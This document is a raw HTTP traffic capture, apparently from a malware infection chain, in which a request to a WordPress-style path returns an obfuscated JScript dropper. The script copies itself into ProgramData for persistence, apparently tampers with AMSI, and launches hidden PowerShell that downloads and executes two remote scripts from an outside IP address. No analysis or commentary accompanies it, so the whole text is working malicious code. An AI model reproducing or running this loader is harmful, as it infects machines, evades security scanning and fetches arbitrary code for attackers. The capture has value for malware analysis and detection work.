 GET /wp-includes/neocolonialXAW.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.26100.2161
Host: 79.124.78.109
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 23 Jan 2025 21:36:24 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
4fb
var f1="Scr",f2="ing.Fi",f3="stemOb"
var fso = new ActiveXObject(f1+"ipt"+f2+"leSy"+f3+"ject")
var w1="WSc",w2="riPt",w4="eLl"
var wsh=w1+w2+".sH"+w4
var bbj=new ActiveXObject(wsh)
var fldr=GetObject("winmgmts:root\\cimv2:Win32_Processor='cpu0'").AddressWidth==64?"SysWOW64":"System32"
var rd=bbj.ExpandEnvironmentStrings("%SYSTEMROOT%")+"\\"+fldr+"\\WindowsPowerShell\\v1.0\\powershell.exe"
var agn='r'+bbj.RegRead('HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Cryptography\\MachineGuid')+'r.js'
if (WScript.ScriptName != agn) {
var fs5="yFi"
try {
fso["Cop"+fs5+"le"](WScript.ScriptFullName, bbj.ExpandEnvironmentStrings("%programdata%")+"\\"+agn)
} catch (e) {}
}
var mtx_name="7zTJRTNUX3VD"
var mtx_file = bbj.ExpandEnvironmentStrings("%t"+"emp%")+"\\"+mtx_name
var fs1="leteFi"
var fs2="leExis"
try {
fso["De"+fs1+"le"](mtx_file)
} catch (e) {}
if (!fso["Fi"+fs2+"ts"](mtx_file))
{
bbj.Run(rd+" -command \"$l1 = 'http://79.124.78.109/wp-includes/phyllopodan7V7GD.php'; $l2 = 'http://79.124.78.109/wp-in
cludes/barasinghaby.ps1'; $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like '*siU*s') {$c=$b}}; $env:paths = '" + mt
x_name + "'; IEX(Invoke-WebRequest -UseBasicParsing $l1); IEX(Invoke-WebRequest -UseBasicParsing $l2)\"", 0)
}
0